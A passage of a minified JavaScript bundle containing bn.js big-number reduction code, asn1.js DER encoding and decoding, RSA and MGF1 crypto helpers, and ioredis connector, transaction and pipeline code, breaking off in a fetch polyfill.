ffffffff fffffffe fffffc2f")}function x(){E.call(this,"p224","ffffffff ffffffff ffffffff ffffffff 00000000 00000000 00000001")}function O(){E.call(this,"p192","ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff")}function R(){E.call(this,"25519","7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed")}function C(t){if("string"==typeof t){var e=h._prime(t);this.m=e.p,this.prime=e}else n(t.gtn(1),"modulus must be greater than 1"),this.m=t,this.prime=null}function j(t){C.call(this,t),this.shift=this.m.bitLength(),this.shift%26!=0&&(this.shift+=26-this.shift%26),this.r=new h(1).iushln(this.shift),this.r2=this.imod(this.r.sqr()),this.rinv=this.r._invmp(this.m),this.minv=this.rinv.mul(this.r).isubn(1).div(this.m),this.minv=this.minv.umod(this.r),this.minv=this.r.sub(this.minv)}E.prototype._tmp=function(){var t=new h(null);return t.words=new Array(Math.ceil(this.n/13)),t},E.prototype.ireduce=function(t){var e,r=t;do{this.split(r,this.tmp),e=(r=(r=this.imulK(r)).iadd(this.tmp)).bitLength()}while(e>this.n);var n=e<this.n?-1:r.ucmp(this.p);return 0===n?(r.words[0]=0,r.length=1):n>0?r.isub(this.p):void 0!==r.strip?r.strip():r._strip(),r},E.prototype.split=function(input,t){input.iushrn(this.n,0,t)},E.prototype.imulK=function(t){return t.imul(this.k)},o(A,E),A.prototype.split=function(input,output){for(var mask=4194303,t=Math.min(input.length,9),i=0;i<t;i++)output.words[i]=input.words[i];if(output.length=t,input.length<=9)return input.words[0]=0,void(input.length=1);var e=input.words[9];for(output.words[output.length++]=e&mask,i=10;i<input.length;i++){var r=0|input.words[i];input.words[i-10]=(r&mask)<<4|e>>>22,e=r}e>>>=22,input.words[i-10]=e,0===e&&input.length>10?input.length-=10:input.length-=9},A.prototype.imulK=function(t){t.words[t.length]=0,t.words[t.length+1]=0,t.length+=2;for(var e=0,i=0;i<t.length;i++){var r=0|t.words[i];e+=977*r,t.words[i]=67108863&e,e=64*r+(e/67108864|0)}return 0===t.words[t.length-1]&&(t.length--,0===t.words[t.length-1]&&t.length--),t},o(x,E),o(O,E),o(R,E),R.prototype.imulK=function(t){for(var e=0,i=0;i<t.length;i++){var r=19*(0|t.words[i])+e,n=67108863&r;r>>>=26,t.words[i]=n,e=r}return 0!==e&&(t.words[t.length++]=e),t},h._prime=function(t){if(k[t])return k[t];var e;if("k256"===t)e=new A;else if("p224"===t)e=new x;else if("p192"===t)e=new O;else{if("p25519"!==t)throw new Error("Unknown prime "+t);e=new R}return k[t]=e,e},C.prototype._verify1=function(a){n(0===a.negative,"red works only with positives"),n(a.red,"red works only with red numbers")},C.prototype._verify2=function(a,b){n(!(a.negative|b.negative),"red works only with positives"),n(a.red&&a.red===b.red,"red works only with red numbers")},C.prototype.imod=function(a){return this.prime?this.prime.ireduce(a)._forceRed(this):a.umod(this.m)._forceRed(this)},C.prototype.neg=function(a){return a.isZero()?a.clone():this.m.sub(a)._forceRed(this)},C.prototype.add=function(a,b){this._verify2(a,b);var t=a.add(b);return t.cmp(this.m)>=0&&t.isub(this.m),t._forceRed(this)},C.prototype.iadd=function(a,b){this._verify2(a,b);var t=a.iadd(b);return t.cmp(this.m)>=0&&t.isub(this.m),t},C.prototype.sub=function(a,b){this._verify2(a,b);var t=a.sub(b);return t.cmpn(0)<0&&t.iadd(this.m),t._forceRed(this)},C.prototype.isub=function(a,b){this._verify2(a,b);var t=a.isub(b);return t.cmpn(0)<0&&t.iadd(this.m),t},C.prototype.shl=function(a,t){return this._verify1(a),this.imod(a.ushln(t))},C.prototype.imul=function(a,b){return this._verify2(a,b),this.imod(a.imul(b))},C.prototype.mul=function(a,b){return this._verify2(a,b),this.imod(a.mul(b))},C.prototype.isqr=function(a){return this.imul(a,a.clone())},C.prototype.sqr=function(a){return this.mul(a,a)},C.prototype.sqrt=function(a){if(a.isZero())return a.clone();var t=this.m.andln(3);if(n(t%2==1),3===t){var e=this.m.add(new h(1)).iushrn(2);return this.pow(a,e)}for(var q=this.m.subn(1),s=0;!q.isZero()&&0===q.andln(1);)s++,q.iushrn(1);n(!q.isZero());var r=new h(1).toRed(this),o=r.redNeg(),f=this.m.subn(1).iushrn(1),l=this.m.bitLength();for(l=new h(2*l*l).toRed(this);0!==this.pow(l,f).cmp(o);)l.redIAdd(o);for(var c=this.pow(l,q),d=this.pow(a,q.addn(1).iushrn(1)),m=this.pow(a,q),y=s;0!==m.cmp(r);){for(var v=m,i=0;0!==v.cmp(r);i++)v=v.redSqr();n(i<y);var b=this.pow(c,new h(1).iushln(y-i-1));d=d.redMul(b),c=b.redSqr(),m=m.redMul(c),y=i}return d},C.prototype.invm=function(a){var t=a._invmp(this.m);return 0!==t.negative?(t.negative=0,this.imod(t).redNeg()):this.imod(t)},C.prototype.pow=function(a,t){if(t.isZero())return new h(1).toRed(this);if(0===t.cmpn(1))return a.clone();var e=new Array(16);e[0]=new h(1).toRed(this),e[1]=a;for(var i=2;i<e.length;i++)e[i]=this.mul(e[i-1],a);var r=e[0],n=0,o=0,f=t.bitLength()%26;for(0===f&&(f=26),i=t.length-1;i>=0;i--){for(var l=t.words[i],c=f-1;c>=0;c--){var d=l>>c&1;r!==e[0]&&(r=this.sqr(r)),0!==d||0!==n?(n<<=1,n|=d,(4===++o||0===i&&0===c)&&(r=this.mul(r,e[n]),o=0,n=0)):o=0}f=26}return r},C.prototype.convertTo=function(t){var e=t.umod(this.m);return e===t?e.clone():e},C.prototype.convertFrom=function(t){var e=t.clone();return e.red=null,e},h.mont=function(t){return new j(t)},o(j,C),j.prototype.convertTo=function(t){return this.imod(t.ushln(this.shift))},j.prototype.convertFrom=function(t){var e=this.imod(t.mul(this.rinv));return e.red=null,e},j.prototype.imul=function(a,b){if(a.isZero()||b.isZero())return a.words[0]=0,a.length=1,a;var t=a.imul(b),e=t.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),u=t.isub(e).iushrn(this.shift),r=u;return u.cmp(this.m)>=0?r=u.isub(this.m):u.cmpn(0)<0&&(r=u.iadd(this.m)),r._forceRed(this)},j.prototype.mul=function(a,b){if(a.isZero()||b.isZero())return new h(0)._forceRed(this);var t=a.mul(b),e=t.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),u=t.isub(e).iushrn(this.shift),r=u;return u.cmp(this.m)>=0?r=u.isub(this.m):u.cmpn(0)<0&&(r=u.iadd(this.m)),r._forceRed(this)},j.prototype.invm=function(a){return this.imod(a._invmp(this.m).mul(this.r2))._forceRed(this)}}(t,this)}).call(this,r(28)(t))},function(t,e,r){"use strict";const n=e;n.der=r(271),n.pem=r(512)},function(t,e,r){"use strict";const n=r(3),o=r(155).Buffer,h=r(156),f=r(158);function l(t){this.enc="der",this.name=t.name,this.entity=t,this.tree=new c,this.tree._init(t.body)}function c(t){h.call(this,"der",t)}function d(t){return t<10?"0"+t:t}t.exports=l,l.prototype.encode=function(data,t){return this.tree._encode(data,t).join()},n(c,h),c.prototype._encodeComposite=function(t,e,r,content){const n=function(t,e,r,n){let o;"seqof"===t?t="seq":"setof"===t&&(t="set");if(f.tagByName.hasOwnProperty(t))o=f.tagByName[t];else{if("number"!=typeof t||(0|t)!==t)return n.error("Unknown tag: "+t);o=t}if(o>=31)return n.error("Multi-octet tag encoding unsupported");e||(o|=32);return o|=f.tagClassByName[r||"universal"]<<6,o}(t,e,r,this.reporter);if(content.length<128){const header=o.alloc(2);return header[0]=n,header[1]=content.length,this._createEncoderBuffer([header,content])}let h=1;for(let i=content.length;i>=256;i>>=8)h++;const header=o.alloc(2+h);header[0]=n,header[1]=128|h;for(let i=1+h,t=content.length;t>0;i--,t>>=8)header[i]=255&t;return this._createEncoderBuffer([header,content])},c.prototype._encodeStr=function(t,e){if("bitstr"===e)return this._createEncoderBuffer([0|t.unused,t.data]);if("bmpstr"===e){const e=o.alloc(2*t.length);for(let i=0;i<t.length;i++)e.writeUInt16BE(t.charCodeAt(i),2*i);return this._createEncoderBuffer(e)}return"numstr"===e?this._isNumstr(t)?this._createEncoderBuffer(t):this.reporter.error("Encoding of string type: numstr supports only digits and space"):"printstr"===e?this._isPrintstr(t)?this._createEncoderBuffer(t):this.reporter.error("Encoding of string type: printstr supports only latin upper and lower case letters, digits, space, apostrophe, left and rigth parenthesis, plus sign, comma, hyphen, dot, slash, colon, equal sign, question mark"):/str$/.test(e)||"objDesc"===e?this._createEncoderBuffer(t):this.reporter.error("Encoding of string type: "+e+" unsupported")},c.prototype._encodeObjid=function(t,e,r){if("string"==typeof t){if(!e)return this.reporter.error("string objid given, but no values map found");if(!e.hasOwnProperty(t))return this.reporter.error("objid not found in values map");t=e[t].split(/[\s.]+/g);for(let i=0;i<t.length;i++)t[i]|=0}else if(Array.isArray(t)){t=t.slice();for(let i=0;i<t.length;i++)t[i]|=0}if(!Array.isArray(t))return this.reporter.error("objid() should be either array or string, got: "+JSON.stringify(t));if(!r){if(t[1]>=40)return this.reporter.error("Second objid identifier OOB");t.splice(0,2,40*t[0]+t[1])}let n=0;for(let i=0;i<t.length;i++){let e=t[i];for(n++;e>=128;e>>=7)n++}const h=o.alloc(n);let f=h.length-1;for(let i=t.length-1;i>=0;i--){let e=t[i];for(h[f--]=127&e;(e>>=7)>0;)h[f--]=128|127&e}return this._createEncoderBuffer(h)},c.prototype._encodeTime=function(time,t){let e;const r=new Date(time);return"gentime"===t?e=[d(r.getUTCFullYear()),d(r.getUTCMonth()+1),d(r.getUTCDate()),d(r.getUTCHours()),d(r.getUTCMinutes()),d(r.getUTCSeconds()),"Z"].join(""):"utctime"===t?e=[d(r.getUTCFullYear()%100),d(r.getUTCMonth()+1),d(r.getUTCDate()),d(r.getUTCHours()),d(r.getUTCMinutes()),d(r.getUTCSeconds()),"Z"].join(""):this.reporter.error("Encoding "+t+" time is not supported yet"),this._encodeStr(e,"octstr")},c.prototype._encodeNull=function(){return this._createEncoderBuffer("")},c.prototype._encodeInt=function(t,e){if("string"==typeof t){if(!e)return this.reporter.error("String int or enum given, but no values map");if(!e.hasOwnProperty(t))return this.reporter.error("Values map doesn't contain: "+JSON.stringify(t));t=e[t]}if("number"!=typeof t&&!o.isBuffer(t)){const e=t.toArray();!t.sign&&128&e[0]&&e.unshift(0),t=o.from(e)}if(o.isBuffer(t)){let e=t.length;0===t.length&&e++;const r=o.alloc(e);return t.copy(r),0===t.length&&(r[0]=0),this._createEncoderBuffer(r)}if(t<128)return this._createEncoderBuffer(t);if(t<256)return this._createEncoderBuffer([0,t]);let r=1;for(let i=t;i>=256;i>>=8)r++;const n=new Array(r);for(let i=n.length-1;i>=0;i--)n[i]=255&t,t>>=8;return 128&n[0]&&n.unshift(0),this._createEncoderBuffer(o.from(n))},c.prototype._encodeBool=function(t){return this._createEncoderBuffer(t?255:0)},c.prototype._use=function(t,e){return"function"==typeof t&&(t=t(e)),t._getEncoder("der").tree},c.prototype._skipDefault=function(t,e,r){const n=this._baseState;let i;if(null===n.default)return!1;const data=t.join();if(void 0===n.defaultBuffer&&(n.defaultBuffer=this._encodeValue(n.default,e,r).join()),data.length!==n.defaultBuffer.length)return!1;for(i=0;i<data.length;i++)if(data[i]!==n.defaultBuffer[i])return!1;return!0}},function(t,e,r){"use strict";const n=e;n.der=r(273),n.pem=r(513)},function(t,e,r){"use strict";const n=r(3),o=r(269),h=r(83).DecoderBuffer,f=r(156),l=r(158);function c(t){this.enc="der",this.name=t.name,this.entity=t,this.tree=new d,this.tree._init(t.body)}function d(t){f.call(this,"der",t)}function m(t,e){let r=t.readUInt8(e);if(t.isError(r))return r;const n=l.tagClass[r>>6],o=!(32&r);if(31&~r)r&=31;else{let n=r;for(r=0;!(128&~n);){if(n=t.readUInt8(e),t.isError(n))return n;r<<=7,r|=127&n}}return{cls:n,primitive:o,tag:r,tagStr:l.tag[r]}}function y(t,e,r){let n=t.readUInt8(r);if(t.isError(n))return n;if(!e&&128===n)return null;if(!(128&n))return n;const o=127&n;if(o>4)return t.error("length octect is too long");n=0;for(let i=0;i<o;i++){n<<=8;const e=t.readUInt8(r);if(t.isError(e))return e;n|=e}return n}t.exports=c,c.prototype.decode=function(data,t){return h.isDecoderBuffer(data)||(data=new h(data,t)),this.tree._decode(data,t)},n(d,f),d.prototype._peekTag=function(t,e,r){if(t.isEmpty())return!1;const n=t.save(),o=m(t,'Failed to peek tag: "'+e+'"');return t.isError(o)?o:(t.restore(n),o.tag===e||o.tagStr===e||o.tagStr+"of"===e||r)},d.prototype._decodeTag=function(t,e,r){const n=m(t,'Failed to decode tag of "'+e+'"');if(t.isError(n))return n;let o=y(t,n.primitive,'Failed to get length of "'+e+'"');if(t.isError(o))return o;if(!r&&n.tag!==e&&n.tagStr!==e&&n.tagStr+"of"!==e)return t.error('Failed to match tag: "'+e+'"');if(n.primitive||null!==o)return t.skip(o,'Failed to match body of: "'+e+'"');const h=t.save(),f=this._skipUntilEnd(t,'Failed to skip indefinite length body: "'+this.tag+'"');return t.isError(f)?f:(o=t.offset-h.offset,t.restore(h),t.skip(o,'Failed to match body of: "'+e+'"'))},d.prototype._skipUntilEnd=function(t,e){for(;;){const r=m(t,e);if(t.isError(r))return r;const n=y(t,r.primitive,e);if(t.isError(n))return n;let o;if(o=r.primitive||null!==n?t.skip(n):this._skipUntilEnd(t,e),t.isError(o))return o;if("end"===r.tagStr)break}},d.prototype._decodeList=function(t,e,r,n){const o=[];for(;!t.isEmpty();){const e=this._peekTag(t,"end");if(t.isError(e))return e;const h=r.decode(t,"der",n);if(t.isError(h)&&e)break;o.push(h)}return o},d.prototype._decodeStr=function(t,e){if("bitstr"===e){const e=t.readUInt8();return t.isError(e)?e:{unused:e,data:t.raw()}}if("bmpstr"===e){const e=t.raw();if(e.length%2==1)return t.error("Decoding of string type: bmpstr length mismatch");let r="";for(let i=0;i<e.length/2;i++)r+=String.fromCharCode(e.readUInt16BE(2*i));return r}if("numstr"===e){const e=t.raw().toString("ascii");return this._isNumstr(e)?e:t.error("Decoding of string type: numstr unsupported characters")}if("octstr"===e)return t.raw();if("objDesc"===e)return t.raw();if("printstr"===e){const e=t.raw().toString("ascii");return this._isPrintstr(e)?e:t.error("Decoding of string type: printstr unsupported characters")}return/str$/.test(e)?t.raw().toString():t.error("Decoding of string type: "+e+" unsupported")},d.prototype._decodeObjid=function(t,e,r){let n;const o=[];let h=0,f=0;for(;!t.isEmpty();)f=t.readUInt8(),h<<=7,h|=127&f,128&f||(o.push(h),h=0);128&f&&o.push(h);const l=o[0]/40|0,c=o[0]%40;if(n=r?o:[l,c].concat(o.slice(1)),e){let t=e[n.join(" ")];void 0===t&&(t=e[n.join(".")]),void 0!==t&&(n=t)}return n},d.prototype._decodeTime=function(t,e){const r=t.raw().toString();let n,o,h,f,l,c;if("gentime"===e)n=0|r.slice(0,4),o=0|r.slice(4,6),h=0|r.slice(6,8),f=0|r.slice(8,10),l=0|r.slice(10,12),c=0|r.slice(12,14);else{if("utctime"!==e)return t.error("Decoding "+e+" time is not supported yet");n=0|r.slice(0,2),o=0|r.slice(2,4),h=0|r.slice(4,6),f=0|r.slice(6,8),l=0|r.slice(8,10),c=0|r.slice(10,12),n=n<70?2e3+n:1900+n}return Date.UTC(n,o-1,h,f,l,c,0)},d.prototype._decodeNull=function(){return null},d.prototype._decodeBool=function(t){const e=t.readUInt8();return t.isError(e)?e:0!==e},d.prototype._decodeInt=function(t,e){const r=t.raw();let n=new o(r);return e&&(n=e[n.toString(10)]||n),n},d.prototype._use=function(t,e){return"function"==typeof t&&(t=t(e)),t._getDecoder("der").tree}},function(t){t.exports=JSON.parse('{"1.3.132.0.10":"secp256k1","1.3.132.0.33":"p224","1.2.840.10045.3.1.1":"p192","1.2.840.10045.3.1.7":"p256","1.3.132.0.34":"p384","1.3.132.0.35":"p521"}')},function(t,e,r){var n=r(80),o=r(6).Buffer;function h(t){var e=o.allocUnsafe(4);return e.writeUInt32BE(t,0),e}t.exports=function(t,e){for(var r,f=o.alloc(0),i=0;f.length<e;)r=h(i++),f=o.concat([f,n("sha1").update(t).update(r).digest()]);return f.slice(0,e)}},function(t,e){t.exports=function(a,b){for(var t=a.length,i=-1;++i<t;)a[i]^=b[i];return a}},function(t,e,r){var n=r(159),o=r(6).Buffer;t.exports=function(t,e){return o.from(t.toRed(n.mont(e.modulus)).redPow(new n(e.publicExponent)).fromRed().toArray())}},function(t,e,r){"use strict";(function(t){Object.defineProperty(e,"__esModule",{value:!0});const n=r(109),o=r(160),h=r(13),f=r(161);function l(t){return t.path}e.isIIpcConnectionOptions=l;class c extends f.default{constructor(t){super(t.disconnectTimeout),this.options=t}connect(e){const{options:r}=this;let f;return this.connecting=!0,l(r)?f={path:r.path}:(f={},null!=r.port&&(f.port=r.port),null!=r.host&&(f.host=r.host),null!=r.family&&(f.family=r.family)),r.tls&&Object.assign(f,r.tls),new Promise(((e,l)=>{t.nextTick((()=>{if(this.connecting){try{r.tls?this.stream=o.connect(f):this.stream=n.createConnection(f)}catch(t){return void l(t)}this.stream.once("error",(t=>{this.firstError=t})),e(this.stream)}else l(new Error(h.CONNECTION_CLOSED_ERROR_MSG))}))}))}}e.default=c}).call(this,r(4))},function(t,e,r){"use strict";var n=this&&this.__awaiter||function(t,e,r,n){return new(r||(r=Promise))((function(o,h){function f(t){try{c(n.next(t))}catch(t){h(t)}}function l(t){try{c(n.throw(t))}catch(t){h(t)}}function c(t){var e;t.done?o(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(f,l)}c((n=n.apply(t,e||[])).next())}))};Object.defineProperty(e,"__esModule",{value:!0});const o=r(109),h=r(13),f=r(160),l=r(278),c=r(539);e.SentinelIterator=c.default;const d=r(161),m=r(63),y=r(540),v=h.Debug("SentinelConnector");class w extends d.default{constructor(t){if(super(t.disconnectTimeout),this.options=t,this.failoverDetector=null,this.emitter=null,!this.options.sentinels.length)throw new Error("Requires at least one sentinel to connect to.");if(!this.options.name)throw new Error("Requires the name of master.");this.sentinelIterator=new c.default(this.options.sentinels)}check(t){const e=!t.role||this.options.role===t.role;return e||(v("role invalid, expected %s, but got %s",this.options.role,t.role),this.sentinelIterator.next(),this.sentinelIterator.next(),this.sentinelIterator.reset(!0)),e}disconnect(){super.disconnect(),this.failoverDetector&&this.failoverDetector.cleanup()}connect(t){let e;this.connecting=!0,this.retryAttempts=0;const r=()=>n(this,void 0,void 0,(function*(){const n=this.sentinelIterator.next();if(n.done){this.sentinelIterator.reset(!1);const n="function"==typeof this.options.sentinelRetryStrategy?this.options.sentinelRetryStrategy(++this.retryAttempts):null;let o="number"!=typeof n?"All sentinels are unreachable and retry is disabled.":`All sentinels are unreachable. Retrying from scratch after ${n}ms.`;e&&(o+=` Last error: ${e.message}`),v(o);const h=new Error(o);if("number"==typeof n)return t("error",h),yield new Promise((t=>setTimeout(t,n))),r();throw h}let l=null,c=null;try{l=yield this.resolve(n.value)}catch(t){c=t}if(!this.connecting)throw new Error(h.CONNECTION_CLOSED_ERROR_MSG);const d=n.value.host+":"+n.value.port;if(l)return v("resolved: %s:%s from sentinel %s",l.host,l.port,d),this.options.enableTLSForSentinelMode&&this.options.tls?(Object.assign(l,this.options.tls),this.stream=f.connect(l)):this.stream=o.createConnection(l),this.stream.once("connect",(()=>this.initFailoverDetector())),this.stream.once("error",(t=>{this.firstError=t})),this.stream;{const n=c?"failed to connect to sentinel "+d+" because "+c.message:"connected to sentinel "+d+" successfully, but got an invalid reply: "+l;return v(n),t("sentinelError",new Error(n)),c&&(e=c),r()}}));return r()}updateSentinels(t){return n(this,void 0,void 0,(function*(){if(!this.options.updateSentinels)return;const e=yield t.sentinel("sentinels",this.options.name);Array.isArray(e)&&(e.map(h.packObject).forEach((t=>{if(-1===(t.flags?t.flags.split(","):[]).indexOf("disconnected")&&t.ip&&t.port){const e=this.sentinelNatResolve(_(t));this.sentinelIterator.add(e)&&v("adding sentinel %s:%s",e.host,e.port)}})),v("Updated internal sentinels: %s",this.sentinelIterator))}))}resolveMaster(t){return n(this,void 0,void 0,(function*(){const e=yield t.sentinel("get-master-addr-by-name",this.options.name);return yield this.updateSentinels(t),this.sentinelNatResolve(Array.isArray(e)?{host:e[0],port:Number(e[1])}:null)}))}resolveSlave(t){return n(this,void 0,void 0,(function*(){const e=yield t.sentinel("slaves",this.options.name);if(!Array.isArray(e))return null;const r=e.map(h.packObject).filter((t=>t.flags&&!t.flags.match(/(disconnected|s_down|o_down)/)));return this.sentinelNatResolve(function(t,e){if(0===t.length)return null;let r;if("function"==typeof e)r=e(t);else if(null!==e&&"object"==typeof e){const n=Array.isArray(e)?e:[e];n.sort(((a,b)=>(a.prio||(a.prio=1),b.prio||(b.prio=1),a.prio<b.prio?-1:a.prio>b.prio?1:0)));for(let p=0;p<n.length;p++){for(let a=0;a<t.length;a++){const e=t[a];if(e.ip===n[p].ip&&e.port===n[p].port){r=e;break}}if(r)break}}r||(r=h.sample(t));return _(r)}(r,this.options.preferredSlaves))}))}sentinelNatResolve(t){return t&&this.options.natMap&&this.options.natMap[`${t.host}:${t.port}`]||t}connectToSentinel(t,e){return new m.default(Object.assign({port:t.port||26379,host:t.host,username:this.options.sentinelUsername||null,password:this.options.sentinelPassword||null,family:t.family||(l.isIIpcConnectionOptions(this.options)?void 0:this.options.family),tls:this.options.sentinelTLS,retryStrategy:null,enableReadyCheck:!1,connectTimeout:this.options.connectTimeout,commandTimeout:this.options.sentinelCommandTimeout,dropBufferSupport:!0},e))}resolve(t){return n(this,void 0,void 0,(function*(){const e=this.connectToSentinel(t);e.on("error",M);try{return"slave"===this.options.role?yield this.resolveSlave(e):yield this.resolveMaster(e)}finally{e.disconnect()}}))}initFailoverDetector(){var t;return n(this,void 0,void 0,(function*(){if(!this.options.failoverDetector)return;this.sentinelIterator.reset(!0);const e=[];for(;e.length<this.options.sentinelMaxConnections;){const{done:t,value:r}=this.sentinelIterator.next();if(t)break;const n=this.connectToSentinel(r,{lazyConnect:!0,retryStrategy:this.options.sentinelReconnectStrategy});n.on("reconnecting",(()=>{var t;null===(t=this.emitter)||void 0===t||t.emit("sentinelReconnecting")})),e.push({address:r,client:n})}this.sentinelIterator.reset(!1),this.failoverDetector&&this.failoverDetector.cleanup(),this.failoverDetector=new y.FailoverDetector(this,e),yield this.failoverDetector.subscribe(),null===(t=this.emitter)||void 0===t||t.emit("failoverSubscribed")}))}}function _(input){return{host:input.ip,port:Number(input.port)}}function M(){}e.default=w},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});const n=r(13),o=r(48),h=r(281);e.addTransactionSupport=function(t){t.pipeline=function(t){const e=new h.default(this);return Array.isArray(t)&&e.addBatch(t),e};const{multi:e}=t;t.multi=function(t,r){if(void 0!==r||Array.isArray(t)||(r=t,t=null),r&&!1===r.pipeline)return e.call(this);const f=new h.default(this);f.multi(),Array.isArray(t)&&f.addBatch(t);const l=f.exec;f.exec=function(t){if(this.isCluster&&!this.redis.slots.length)return"wait"===this.redis.status&&this.redis.connect().catch(n.noop),o.default(new Promise(((t,e)=>{this.redis.delayUntilReady((r=>{r?e(r):this.exec(f).then(t,e)}))})),t);if(this._transactions>0&&l.call(f),this.nodeifiedPromise)return l.call(f);const e=l.call(f);return o.default(e.then((function(t){const e=t[t.length-1];if(void 0===e)throw new Error("Pipeline cannot be used to send any commands when the `exec()` has been called on it.");if(e[0]){e[0].previousErrors=[];for(let i=0;i<t.length-1;++i)t[i][0]&&e[0].previousErrors.push(t[i][0]);throw e[0]}return n.wrapMultiResult(e[1])})),t)};const{execBuffer:c}=f;return f.execBuffer=function(t){return this._transactions>0&&c.call(f),f.exec(t)},f};const{exec:r}=t;t.exec=function(t){return o.default(r.call(this).then((function(t){return Array.isArray(t)&&(t=n.wrapMultiResult(t)),t})),t)}}},function(t,e,r){"use strict";(function(t){Object.defineProperty(e,"__esModule",{value:!0});const n=r(47),o=r(55),h=r(48),f=r(79),l=r(138),c=r(541),d=r(49),m=r(139),y=r(13);function v(t){m.default.call(this),this.redis=t,this.isCluster="Cluster"===this.redis.constructor.name||this.redis.isCluster,this.isPipeline=!0,this.options=t.options,this._queue=[],this._result=[],this._transactions=0,this._shaToScript={},Object.keys(t.scriptsSet).forEach((e=>{const script=t.scriptsSet[e];this._shaToScript[script.sha]=script,this[e]=t[e],this[e+"Buffer"]=t[e+"Buffer"]})),t.addedBuiltinSet.forEach((e=>{this[e]=t[e],this[e+"Buffer"]=t[e+"Buffer"]}));const e=d.get();this.promise=new e(((t,e)=>{this.resolve=t,this.reject=e}));const r=this;Object.defineProperty(this,"length",{get:function(){return r._queue.length}})}e.default=v,Object.assign(v.prototype,m.default.prototype),v.prototype.fillResult=function(t,e){if("exec"===this._queue[e].name&&Array.isArray(t[1])){const r=t[1].length;for(let i=0;i<r;i++){if(t[1][i]instanceof Error)continue;const n=this._queue[e-(r-i)];try{t[1][i]=n.transformReply(t[1][i])}catch(e){t[1][i]=e}}}if(this._result[e]=t,--this.replyPending)return;if(this.isCluster){let t,e=!0;for(let i=0;i<this._result.length;++i){const r=this._result[i][0],n=this._queue[i];if(r){if("exec"===n.name&&"EXECABORT Transaction discarded because of previous errors."===r.message)continue;if(t){if(t.name!==r.name||t.message!==r.message){e=!1;break}}else t={name:r.name,message:r.message}}else if(!n.inTransaction){if(!(f.exists(n.name)&&f.hasFlag(n.name,"readonly"))){e=!1;break}}}if(t&&e){const e=this,r=t.message.split(" "),o=this._queue;let h=!1;this._queue=[];for(let i=0;i<o.length;++i){if(!("ASK"!==r[0]||h||"asking"===o[i].name||o[i-1]&&"asking"===o[i-1].name)){const t=new n.default("asking");t.ignore=!0,this.sendCommand(t)}o[i].initPromise(),this.sendCommand(o[i]),h=o[i].inTransaction}let f=!0;void 0===this.leftRedirections&&(this.leftRedirections={});const l=function(){e.exec()};if(this.redis.handleError(t,this.leftRedirections,{moved:function(slot,t){e.preferKey=t,e.redis.slots[r[1]]=[t],e.redis._groupsBySlot[r[1]]=e.redis._groupsIds[e.redis.slots[r[1]].join(";")],e.redis.refreshSlotsCache(),e.exec()},ask:function(slot,t){e.preferKey=t,e.exec()},tryagain:l,clusterDown:l,connectionClosed:l,maxRedirections:()=>{f=!1},defaults:()=>{f=!1}}),f)return}}let r=0;for(let i=0;i<this._queue.length-r;++i)this._queue[i+r].ignore&&(r+=1),this._result[i]=this._result[i+r];this.resolve(this._result.slice(0,this._result.length-r))},v.prototype.sendCommand=function(t){this._transactions>0&&(t.inTransaction=!0);const e=this._queue.length;return t.pipelineIndex=e,t.promise.then((t=>{this.fillResult([null,t],e)})).catch((t=>{this.fillResult([t],e)})),this._queue.push(t),this},v.prototype.addBatch=function(t){let e,r,n;for(let i=0;i<t.length;++i)e=t[i],r=e[0],n=e.slice(1),this[r].apply(this,n);return this};const w=v.prototype.multi;v.prototype.multi=function(){return this._transactions+=1,w.apply(this,arguments)};const _=v.prototype.execBuffer,M=v.prototype.exec;v.prototype.execBuffer=o.deprecate((function(){return this._transactions>0&&(this._transactions-=1),_.apply(this,arguments)}),"Pipeline#execBuffer: Use Pipeline#exec instead"),v.prototype.exec=function(e){if(this.isCluster&&!this.redis.slots.length)return"wait"===this.redis.status&&this.redis.connect().catch(y.noop),this.redis.delayUntilReady((t=>{t?e(t):this.exec(e)})),this.promise;if(this._transactions>0)return this._transactions-=1,(this.options.dropBufferSupport?M:_).apply(this,arguments);let r;if(this.nodeifiedPromise||(this.nodeifiedPromise=!0,h.default(this.promise,e)),this._queue.length||this.resolve([]),this.isCluster){const t=[];for(let i=0;i<this._queue.length;i++){const e=this._queue[i].getKeys();if(e.length&&t.push(e[0]),e.length&&l.generateMulti(e)<0)return this.reject(new Error("All the keys in a pipeline command should belong to the same slot")),this.promise}if(t.length){if(r=function(t,e){const slot=l(e[0]),r=t._groupsBySlot[slot];for(let i=1;i<e.length;i++)if(t._groupsBySlot[l(e[i])]!==r)return-1;return slot}(this.redis,t),r<0)return this.reject(new Error("All keys in the pipeline should belong to the same slots allocation group")),this.promise}else r=16384*Math.random()|0}const n=[];for(let i=0;i<this._queue.length;++i){const t=this._queue[i];if("evalsha"!==t.name)continue;const script=this._shaToScript[t.args[0]];!script||this.redis._addedScriptHashes[script.sha]||n.includes(script)||n.push(script)}const o=this;return n.length?this.isCluster?(c(n,(script=>o.redis.script("load",script.lua)),{concurrency:10}).then((function(){for(let i=0;i<n.length;i++)o.redis._addedScriptHashes[n[i].sha]=!0})).then(f,this.reject),this.promise):(this.redis.script("exists",n.map((({sha:t})=>t))).then((function(t){const e=[];for(let i=0;i<t.length;++i)t[i]||e.push(n[i]);return d.get().all(e.map((function(script){return o.redis.script("load",script.lua)})))})).then((function(){for(let i=0;i<n.length;i++)o.redis._addedScriptHashes[n[i].sha]=!0})).then(f,this.reject),this.promise):f();function f(){let e,n,data="",h=o.replyPending=o._queue.length;o.isCluster&&(n={slot:r,redis:o.redis.connectionPool.nodes.all[o.preferKey]});let f=!1;const l={write:function(r){if(r instanceof t&&(f=!0),f?(e||(e=[]),"string"==typeof data&&(e.push(t.from(data,"utf8")),data=void 0),e.push("string"==typeof r?t.from(r,"utf8"):r)):data+=r,! --h){let r;r=e?t.concat(e):data,o.isCluster?n.redis.stream.write(r):o.redis.stream.write(r),h=o._queue.length,data="",e=void 0,f=!1}}};for(let i=0;i<o._queue.length;++i)o.redis.sendCommand(o._queue[i],l,n);return o.promise}}}).call(this,r(8).Buffer)},,function(t,e,r){"use strict";e.a=function(t,e){return e=e||{},new Promise((function(r,n){var s=new XMLHttpRequest,o=[],u=[],i={},a=function(){return{ok:2==(s.status/100|0),statusText:s.statusText,status:s.status,url:s.responseURL,text:function(){return Promise.resolve(s.responseText)},json:function(){return Promise.resolve(s.responseText).then(JSON.parse)},blob:function(){return Promise.resolve(new 